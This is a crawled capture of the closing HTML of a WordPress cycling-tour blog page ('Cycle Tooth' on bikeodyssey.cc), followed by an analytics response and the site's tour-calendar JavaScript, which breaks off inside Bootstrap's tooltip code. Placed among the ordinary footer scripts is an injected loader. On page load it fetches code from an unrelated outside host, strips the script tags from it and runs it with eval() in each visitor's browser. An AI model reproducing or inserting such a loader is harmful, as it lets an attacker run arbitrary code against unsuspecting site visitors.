		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://bikeodyssey.cc" class="url" rel="ugc">Sam Wood</a></span> on <a href="https://bikeodyssey.cc/cycletooth/2018/12/15/home-for-a-rest/#comment-70">Home For a Rest!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://bikeodyssey.cc/cycletooth/2018/12/15/home-for-a-rest/#comment-69">Home For a Rest!</a></li><li class="recentcomments"><span class="comment-author-link">Les</span> on <a href="https://bikeodyssey.cc/cycletooth/2018/12/15/we-found-him/#comment-68">We Found Him!</a></li><li class="recentcomments"><span class="comment-author-link">Chuck Firquain</span> on <a href="https://bikeodyssey.cc/cycletooth/2018/12/15/we-found-him/#comment-67">We Found Him!</a></li><li class="recentcomments"><span class="comment-author-link">Dianne</span> on <a href="https://bikeodyssey.cc/cycletooth/2018/12/15/we-found-him/#comment-66">We Found Him!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://bikeodyssey.cc/cycletooth/2018/12/'>December 2018</a></li>
	<li><a href='https://bikeodyssey.cc/cycletooth/2018/11/'>November 2018</a></li>
	<li><a href='https://bikeodyssey.cc/cycletooth/2018/10/'>October 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://bikeodyssey.cc/cycletooth/category/che/">Che</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bikeodyssey.cc/cycletooth/category/south-america/">South America</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bikeodyssey.cc/cycletooth/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->

			</div>
		</div>
	</div><!-- #content -->

	
	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container hidden-xs hidden-sm">
			<div class="pull-left">
				Bike Odyssey - <i class="fa fa-bicycle"></i> - Berry, Australia - <i class="fa fa-bicycle"></i> - Girona, Spain. 
			</div>
			<div class="pull-right">
				All content <i class="fa fa-copyright"></i> Bike Odyssey. All rights reserved. <a href="/terms/">Terms and Conditions</a> 
			</div>
		</div><!-- .site-info -->
		<div class="site-info container hidden-md hidden-lg">
			<div class="pull-left">
				Bike Odyssey - <i class="fa fa-bicycle"></i> - Berry, Australia | Girona, Spain. 
			</div>
			<div class="clearfix"></div>
			<div class="pull-left">
				All content <i class="fa fa-copyright"></i> Bike Odyssey. All rights reserved. <a href="/terms/">Terms and Conditions</a> 
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/cycletooth\/*"},{"not":{"href_matches":["\/cycletooth\/wp-*.php","\/cycletooth\/wp-admin\/*","\/cycletooth\/wp-content\/uploads\/sites\/6\/*","\/cycletooth\/wp-content\/*","\/cycletooth\/wp-content\/plugins\/*","\/cycletooth\/wp-content\/themes\/sydney-child-theme\/*","\/cycletooth\/wp-content\/themes\/sydney\/*","\/cycletooth\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="0e9c7413316c0caf1c3a5acc-text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='nf-display-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/js/functions.min.js?ver=20240822" id="sydney-functions-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/js/scripts.js?ver=20250902" id="sydney-scripts-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/js/so-legacy.js?ver=20250902" id="sydney-so-legacy-scripts-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=20250902" id="sydney-so-legacy-main-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.4" id="nf-front-end-deps-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_AU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/bikeodyssey.cc\/cycletooth\/wp-admin\/admin-ajax.php","ajaxNonce":"b5730374b2","requireBaseUrl":"https:\/\/bikeodyssey.cc\/cycletooth\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.4" id="nf-front-end-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/plugins/ninja-forms-conditionals/assets/js/min/front-end.js?ver=6.8.3" id="nf-cl-front-end-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>
	<script type="0e9c7413316c0caf1c3a5acc-text/javascript">
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>


<script type="0e9c7413316c0caf1c3a5acc-text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-3443178-18', 'auto');
	ga('send', 'pageview');
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e9c7413316c0caf1c3a5acc-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1230802839&t=pageview&_s=1&dl=https%3A%2F%2Fbikeodyssey.cc%2Fcycletooth%2F2018%2F12%2F12%2Fpaying-the-piper%2F&ul=en-us%40posix&dt=Paying%20the%20Piper%20%C2%B7%20Cycle%20Tooth&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1877949355&gjid=1908015789&cid=2140441836.1770071001&tid=UA-3443178-18&_gid=2099803388.1770071001&_r=1&_slc=1&z=34544030
body_size: -450
content:
2,cG-9W5PEN52VX

--- FILE ---
content_type: text/javascript
request_url: https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney-child-theme/js/custom_script.js?x=10&ver=6.8.3
body_size: 8063
content:
function goTo(element, addToScroll) { 
    if (!addToScroll) { 
      addToScroll = 0; 
    } 
    jQuery('html, body').animate({ scrollTop: (jQuery(element).offset().top + addToScroll) + 'px' }, 'fast'); 
    return this; // for chaining... 
}

function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
}

// Adds a clickable telephone number to top of screens smaller than 991px. But when resize to larger it stays and covers up some of the menu 
// jQuery(function($) {

//   console.info('telephone #');
// 	var telNumber = '+61.412.540.984'; 
// 	var beforeNumber = 'Call us at  '; 

// 	//Nothing to change under this line
// 	if (window.matchMedia('(max-width: 991px)').matches) {
// 		$( '<div id="callUsAt" class="mobilePhone" style="text-align:center;font-size:18px;padding:10px;"><a href="tel:' + telNumber + '">' + beforeNumber + telNumber + '</a></div>').insertBefore('.site-header');
// 	} else {    	
//     $( "#callUsAt" ).remove();
//   }
// });


// Tour Calendar JS
jQuery(document).ready(function ($) {

    function createCalendar(eventArgs) {

        // clear the calendar
        $('#tour-months .tc-tour').remove();

        // if no arguments passed then default to the current year
        var givenYear = new Date().getFullYear();
        if (eventArgs !== undefined) {
            givenYear = eventArgs.data.givenYear;
        }
        $('#tc-given-year').text(givenYear);

        var biketours = [];
        var availableYears = [givenYear];

        $.getJSON('https://bikeodyssey.cc/wp-json/wp/v2/pages?parent=3870&per_page=50', {})
            .done(function (biketourdata) {
                $.each(biketourdata, function (i, biketour) {

                    console.info('biketour', biketour);

                    if (biketour.display_in_calendar === true && biketour.tour_start_date && biketour.tour_end_date && biketour.tour_start_date !== '' && biketour.tour_end_date !== '') {

                        // get all the dates 
                        var startDates = biketour.tour_start_date.split('|');
                        var endDates = biketour.tour_end_date.split('|');

                        var tourColours = [];
                        var tourTextCss = [];
                        var tourExtraInfo = [];

                        if (biketour.tour_colours && biketour.tour_colours.length > 0) {
                            tourColours = biketour.tour_colours.split('|');
                        }
                        if (biketour.tour_text_css && biketour.tour_text_css.length > 0) {
                            tourTextCss = biketour.tour_text_css.split('|');
                        }
                        if (biketour.tour_extra_info && biketour.tour_extra_info.length > 0) {
                            tourExtraInfo = biketour.tour_extra_info.split('|');
                        }

                        if (startDates && endDates && startDates.length === endDates.length) {
                            // dates look like dd-mm-yyyy so can cast to JS Date object
                            for (var j = 0; j < startDates.length; j++) {
                                var startDate = new Date(startDates[j]);
                                var endDate = new Date(endDates[j]);

                                // only want tours after 2020
                                if (startDate.getFullYear() > 2020) {

                                    if (availableYears.indexOf(startDate.getFullYear()) < 0) {
                                        availableYears.push(startDate.getFullYear());
                                    }

                                    var toururl = biketour.link;
                                    if (biketour.tour_url && biketour.tour_url !== '') {
                                        toururl = biketour.tour_url;
                                    }

                                    var tourBgColour = '#F59BBB';
                                    if (tourColours && tourColours[j] && tourColours[j] !== '') {
                                        tourBgColour = tourColours[j];
                                    }
                                    var tourTextCssClass = 'default';
                                    if (tourTextCss && tourTextCss[j] && tourTextCss[j] !== '') {
                                        tourTextCssClass = tourTextCss[j];
                                    }

                                    var extraInfo = '';
                                    if (tourExtraInfo && tourExtraInfo[j] && tourExtraInfo[j] !== '') {
                                        extraInfo = tourExtraInfo[j];
                                    }

                                    if (startDate.getFullYear() === givenYear) {
                                        // create array of bike tours for the givenYear
                                        biketours.push({
                                            start: startDate,
                                            end: endDate,
                                            name: biketour.title.rendered,
                                            shortname: biketour.tour_short_name,
                                            url: toururl,
                                            bgColour: tourBgColour,
                                            textCssClass: tourTextCssClass,
                                            extraInfo: extraInfo
                                        });
                                    }
                                }
                            }
                        }
                    }
                });

                if (biketours && biketours.length) {
                    biketours.sort(function (a, b) {
                        return (a.start - b.start);
                    });
                }
                if (availableYears && availableYears.length) {
                    availableYears.sort();
                }

                //console.info('biketours', biketours);
                //console.info('availableYears', availableYears);
                
                if (biketours && biketours.length) {

                    var dateFormatOptions = { year: 'numeric', month: 'long', day: 'numeric' };
                    var previousStartDate = new Date('1980-01-01');
                    var previousEndDate = new Date('1980-01-01');

                    for (var i = 0; i < biketours.length; i++) {
                        var topOffset = i * 80 + 30;

                        // add a little gap if tours overlap
                        if (biketours[i].start > previousStartDate && biketours[i].start < previousEndDate) {
                            topOffset = topOffset + 5;
                        }
                        previousStartDate = biketours[i].start;
                        previousEndDate = biketours[i].end;

                        var totalDaysFromBeginningOfYear = daysBetween(new Date(givenYear + '-01-01'), biketours[i].start);
                        var leftOffset = (100 * (totalDaysFromBeginningOfYear / 365)).toFixed(2);

                        var totalDaysOnTour = daysBetween(biketours[i].start, biketours[i].end);
                        var width = (100 * (totalDaysOnTour / 365)).toFixed(2);

                        $('<a/>', {
                            class: 'tc-tour ' + biketours[i].textCssClass,
                            href: biketours[i].url,
                            style: 'top: ' + topOffset + 'px; left:' + leftOffset + '%; width: ' + width + '%;' + 'background-color: ' + biketours[i].bgColour,
                            text: biketours[i].shortname,
                            title: biketours[i].name.replace('&#8211;', '-') + '<br />' + biketours[i].start.toLocaleDateString("en-US", dateFormatOptions) + ' - ' + biketours[i].end.toLocaleDateString("en-US", dateFormatOptions) + '<br />' + biketours[i].extraInfo,
                            'data-toggle': 'tooltip',
                            'data-html': 'true',
                            'data-placement': 'top'
                        }).appendTo('#tour-months');

                    }
                }

                $('#tc-previous-year').off('click');
                $('#tc-next-year').off('click');

                if (availableYears && availableYears.length) {
                    if (availableYears.indexOf(givenYear - 1) >= 0) {
                        $('#tc-previous-year').click({ givenYear: (givenYear - 1) }, createCalendar);
                        $('#tc-previous-year').css('cursor', 'pointer');
                    } else {
                        $('#tc-previous-year').css('cursor', 'no-drop');
                    }
                    if (availableYears.indexOf(givenYear + 1) >= 0) {
                        $('#tc-next-year').click({ givenYear: (givenYear + 1) }, createCalendar);
                        $('#tc-next-year').css('cursor', 'pointer');
                    } else {
                        $('#tc-next-year').css('cursor', 'no-drop');
                    }
                }

            });
    }

    function daysBetween(date1, date2) {
        //Get 1 day in milliseconds
        var one_day = 1000 * 60 * 60 * 24;

        // Convert both dates to milliseconds
        var date1_ms = date1.getTime();
        var date2_ms = date2.getTime();

        // Calculate the difference in milliseconds
        var difference_ms = date2_ms - date1_ms;

        // Convert back to days and return
        return Math.round(difference_ms / one_day);
    }

    if ($('#tour-calendar') && $('#tour-calendar') !== null) {
        var currentDate = new Date();
        var currentMonth = currentDate.getMonth();
        if (currentMonth >= 10) {
            // from October display the next year's calendar when the page first loads
            var eventArgs = { data: { 'givenYear': currentDate.getFullYear() + 1 } };
            createCalendar(eventArgs);
        } else {
            createCalendar();
        }

        // instantiate the tooltips
        $("body").tooltip({
            selector: '[data-toggle="tooltip"]'
        });

        // on small screens display the tooltips by default
        if ($(window).width() < 768) {
            setTimeout(function () { $('[data-toggle="tooltip"]').tooltip('toggle'); }, 2000);
        }
    }
});
// End Tour Calendar JS

/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */

/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */

if (typeof jQuery === 'undefined') {
    throw new Error('Bootstrap\'s JavaScript requires jQuery')
  }
  +function ($) {
    'use strict';
    var version = $.fn.jquery.split(' ')[0].split('.')
    if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
      throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
    }
  }(jQuery);
  
  /* ========================================================================
   * Bootstrap: tooltip.js v3.4.1
   * https://getbootstrap.com/docs/3.4/javascript/#tooltip
   * Inspired by the original jQuery.tipsy by Jason Frame
   * ========================================================================
   * Copyright 2011-2019 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * ======================================================================== */
  
  +function ($) {
    'use strict';
  
    var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn']
  
    var uriAttrs = [
      'background',
      'cite',
      'href',
      'itemtype',
      'longdesc',
      'poster',
      'src',
      'xlink:href'
    ]
  
    var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i
  
    var DefaultWhitelist = {
      // Global attributes allowed on any supplied element below.
